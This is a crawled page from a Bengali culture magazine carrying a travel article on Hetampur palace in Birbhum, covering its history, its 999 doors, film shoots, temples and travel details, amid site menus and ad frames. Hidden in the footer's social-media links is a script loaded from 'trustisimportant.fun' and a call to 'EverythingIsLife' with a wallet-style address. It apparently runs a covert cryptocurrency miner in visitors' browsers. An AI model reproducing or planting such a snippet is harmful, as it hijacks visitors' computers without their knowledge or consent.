							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">hetampur-palace-in-birbhum</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2025 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/largemobilebanner.html
body_size: 449
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- largemobilebanner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="5606066314"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IvFtcu_2oEQt9s3_0_PnZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765811475317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d2Ap24aZ5vC9zC1jRA7XAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765811476032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10405
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> হেতমপুরের &lsquo;হাজারদুয়ারি&rsquo;&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;ইতিহাস যেখানে কথা বলে&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১৫ জানুয়ারি, ২০২১ ১৮:৩৯:০১								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						হেতমপুরের &lsquo;হাজারদুয়ারি&rsquo;&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=হেতমপুরের &lsquo;হাজারদুয়ারি&rsquo;&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/hetampur-palace-in-birbhum&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fhetampur-palace-in-birbhum" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fhetampur-palace-in-birbhum" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/Hetampur-Tourism.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">লাল মাটির জেলা বীরভূম। পর্যটকদের খুব প্রিয় গন্তব্য। এখানেই রয়েছে<a href="https://www.bongodorshon.com/home/story_detail/alpana-art-of-santiniketan" target="_blank"><span style="color:#800000;"><strong> শান্তিনিকেতন</strong></span></a>। রবীন্দ্রনাথের স্বপ্নের বিশ্বভারতী। বক্রেশ্বর, তারাপীঠ, মামা ভাগ্নে পাহাড়, দাতা মেহেবুব শাহ ওয়ালির দরগা &ndash; সব মিলিয়ে দেখার জায়গা অনেক। সেই তুলনায় অনেকটাই কম পরিচিত হেতমপুর। তবে সিউড়ি সদর মহকুমার এই গ্রামের ঐতিহ্য তাক লাগিয়ে দেওয়ার মতো।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1610716287-Hetampur-Tourism-1.jpg" style="width: 100%;" /><strong><span style="color:#000000;">দেওয়ানজি মন্দির&nbsp;</span></strong></p>

<p style="text-align: justify;">কলকাতা থেকে হেতমপুরের দূরত্ব মোটামুটি ২০০ কিলোমিটার। সড়কপথে গেলে ইলামবাজারের জঙ্গল পেরোতে হবে। দুবরাজপুরের কাছেই হেতমপুর। খুব পুরোনো এক <a href="https://www.bongodorshon.com/home/story_detail/parbatipur-zamindari-palace-near-bolpur" target="_blank"><span style="color:#800000;"><strong>জমিদারবাড়ি</strong></span></a> রয়েছে এখানে। জায়গাটার আদি নাম &lsquo;রাঘবপুর&rsquo;। জমিদার রাঘব রায়ের নামে এমন পরিচিতি। রাজনগরের রাজার অধীনের এক জমিদার প্রভুর বিরুদ্ধে বিদ্রোহ করে বসেন। দমন করতে সেনাপতি হাতেম খানকে পাঠান রাজা। হাতেম খান বিজয়ী হলে তাঁর নামে এলাকার নামকরণ হয় &lsquo;হাতেমপুর&rsquo;। যা কালক্রমে &lsquo;হেতমপুর&rsquo; হয়ে ওঠে।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1610716321-Hetampur-Tourism-2.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>রাজবাড়ি</strong></span>&nbsp;</p>

<p style="text-align: justify;">১৭৫৫ সালে হাতেম খান মারা যান। হেতমপুরের শাসক হলেন চৈতন্যচরণ চক্রবর্তী। ধীরে ধীরে সমৃদ্ধির শিখরে পৌঁছতে থাকে গোটা অঞ্চল। তাঁর বংশধর রাধানাথকে ব্রিটিশ সরকার &lsquo;মহারাজা&rsquo; উপাধিতে ভূষিত করে। ১৯০৫ সালে রাজা রামরঞ্জন চক্রবর্তী তৈরি করান এক বিশাল প্রাসাদ। তার ৯৯৯টি দরজা। মুর্শিদাবাদের<a href="https://www.bongodorshon.com/home/story_detail/hazarduari-palace-of-nawabi-murshidabad" target="_blank"><span style="color:#800000;"><strong> হাজারদুয়ারি প্রাসাদের</strong></span></a> সম্মান যাতে ক্ষুণ্ণ না হয়, সেই কথা ভেবে হাজারদুয়ারির থেকে একটা দরজা কম রাখা হয়েছিল এই প্রাসাদে। তবে স্থানীয় লোকজন এটিকে &lsquo;হেতমপুরের হাজারদুয়ারি&rsquo; নামে ডেকে থাকেন।</p>

<p style="text-align: justify;"><a href="https://www.thebengalstore.com/food/pure-raw-honey.html" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1610717199-Honey-1.jpg" style="width: 100%;" /></a></p>

<p style="text-align: justify;">বাড়িটি ইউরোপীয় রীতি অনুসরণ করে বানানো। ভিক্টোরীয় এবং গথিক স্থাপত্যের মিশ্রণ। রাজপরিবারের প্রতীক বসানো রয়েছে বাড়িতে &ndash;হরিণ, একশৃঙ্গ ঘোড়া এবং ফাঁকা এক বৃত্ত। দোতলায় ফুটিয়ে তোলা হয়েছে বিষ্ণুপুরাণ এবং রামায়ণের নানা দৃশ্য। রামরঞ্জনের ছেলে কমলা নিরঞ্জন ছিলেন শিল্পকলার সমঝদার। রাজবাড়ির রথটিও দেখার মতো। ইংল্যান্ড থেকে আনা হয়েছিল পিতলের এই রথ।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1610716351-Hetampur-Tourism-3.jpg" style="width: 100%;" /><strong><span style="color:#000000;">চন্দ্রনাথ শিব মন্দির&nbsp;</span></strong></p>

<p style="text-align: justify;">সত্যজিৎ রায়ের &lsquo;গুপি গাইন বাঘা বাইন&rsquo; ছবিতে গুপিকে তার গ্রাম থেকে যে রাজা গাধার পিঠে করে তাড়িয়ে দিয়েছিলেন, তার রাজবাড়ির সেট ছিল হেতমপুর প্রাসাদে। আরও অনেক বিখ্যাত ছবির শুটিং এখানে হয়েছে। সত্যজিতেরই &lsquo;অভিযান&rsquo;, মৃণাল সেনের &lsquo;মৃগয়া&rsquo;, তরুণ মজুমদারের &lsquo;গণদেবতা&rsquo;, সন্দীপ রায়ের &lsquo;গোঁসাইপুর সরগরম&rsquo;, রাজা সেনের &lsquo;দামু&rsquo;-র কথা তো বলতেই হয়।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/shankarpur-beach-near-digha" target="_blank"><strong><span style="color:#A52A2A;">শঙ্করপুর &ndash; নিরিবিলি সৈকত </span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">১৮৪৭ সালে গড়ে উঠেছিল চন্দ্রনাথ শিব মন্দির। ব্রিটিশ রীতির এক স্থাপত্য। আটচালা মন্দিরে সামনের দিকে টেরাকোটার ফলকে দুর্গা, লক্ষ্মী, কৃষ্ণ এবং পুরাণের বেশ কিছু নকশা আছে। অন্য দিকের ফলকে খোদাই করা রানি ভিক্টোরিয়া, ব্রিটিশ নরনারী, তাদের পোশাক-অস্ত্রশস্ত্র, ইস্ট ইন্ডিয়া কোম্পানির লোকজন। রেখ দেউল রীতির দেওয়ানজি শিব মন্দিরও দেখতে পারেন। টেরাকোটার কাজ মুগ্ধ করে পর্যটকদের।</p>

<p style="text-align: justify;">তাহলে সময় করে অবশ্যই ঘুরে আসুন হেতমপুর।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1610716385-Hetampur-Tourism-4.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>রাঙাবিতান ট্যুরিজম প্রপার্টি</strong></span></p>

<p style="text-align: justify;"><span style="color:#FFFFFF;"><strong><span style="background-color:#2F4F4F;">কীভাবে যাবেন</span></strong></span></p>

<p style="text-align: justify;">রেলপথে যেতে চাইলে হাওড়া স্টেশন থেকে ট্রেন ধরে দুবরাজপুর স্টেশনে নামতে হবে। তবে করোনা পরিস্থিতির মধ্যে সড়কপথে যাওয়াই ভালো। রাস্তার অবস্থা খুব সুন্দর, দু&rsquo;দিকে মনোরম দৃশ্য। কলকাতা থেকে হেতমপুরের দূরত্ব ২০০ কিলোমিটারের মতো।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1610716426-Hetampur-Tourism-5.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>শান্তবিতান ট্যুরিজম প্রপার্টি</strong></span></p>

<p style="text-align: justify;"><span style="color:#FFFFFF;"><strong><span style="background-color:#2F4F4F;">কোথায় থাকবেন</span></strong></span></p>

<p style="text-align: justify;">শান্তিনিকেতনে রয়েছে পশ্চিমবঙ্গে পর্যটন উন্নয়ন নিগমের <a href="https://www.wbtdcl.com/home/lodge_search?Lodge_id=MTQ&amp;Lodge_destinationName=MTI" target="_blank"><span style="color:#800000;"><strong>শান্তবিতান ট্যুরিজম প্রপার্টি </strong></span></a>এবং <a href="https://www.wbtdcl.com/home/lodge_search?Lodge_id=NTY&amp;Lodge_destinationName=MTI" target="_blank"><span style="color:#800000;"><strong>রাঙাবিতান ট্যুরিজম প্রপার্টি</strong></span></a>। হেতমপুর থেকে এক ঘণ্টার রাস্তা।&nbsp;</p>

<p><iframe allowfullscreen="" aria-hidden="false" frameborder="0" height="450" src="https://www.google.com/maps/embed?pb=!1m24!1m8!1m3!1d116865.47737708736!2d87.620176!3d23.745733!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x39f9dcc6e2198d3f%3A0x51625261886f6c71!2sSantiniketan%2C%20West%20Bengal%20731204!3m2!1d23.677647099999998!2d87.6852323!4m5!1s0x39f75d22c59f3ff7%3A0x4b259d2c478ebf20!2sHetampur%2C%20West%20Bengal%20731124!3m2!1d23.7778569!2d87.3991413!5e0!3m2!1sen!2sin!4v1610716731305!5m2!1sen!2sin" style="border:0;" tabindex="0" width="100%"></iframe></p>

<p style="text-align: justify;">বিস্তারিত জানতে যোগাযোগ করুন &ndash;&nbsp;<br />
<a href="https://www.wbtdcl.com/" target="_blank"><em><span style="color:#800000;"><strong>West Bengal Tourism Development Corporation Ltd</strong></span></em></a><br />
DG Block, Sector-II, Salt Lake<br />
Kolkata 700091<br />
Phone: (033) 2358 5189, Fax: 2359 8292<br />
Website: https://www.wbtdcl.com/<br />
Email: visitwestbengal@yahoo.co.in, mdwbtdc@gmail.com,&nbsp;<br />
dgmrwbtdc@gmail.com</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@tour/bengal-tour" href="https://www.bongodorshon.com/tags/tour/bengal-tour" class="story_category active">বাংলার ভ্রমণ</a>
												
								<a  rel="tags@@tour/bengalis-tourism" href="https://www.bongodorshon.com/tags/tour/bengalis-tourism" class="story_category ">বাঙালির ভ্রমণ</a>
												
								<a  rel="tags@@tour/pakhir-chokh-panchakedar" href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar" class="story_category ">পাখির চোখ পঞ্চকেদার</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/hetampur-palace-in-birbhum" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country">
										<img src="https://www.bongodorshon.com/uploads/story_image/west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বিদেশি পর্যটকদের আকর্ষণে দেশের দ্বিতীয় স্থানে পশ্চিমবঙ্গ</p>
" id="story@@west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country">
										বিদেশি পর্যটকদের আকর্ষণে দেশের দ্বিতীয় স্থানে পশ্চিমবঙ্গ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga">
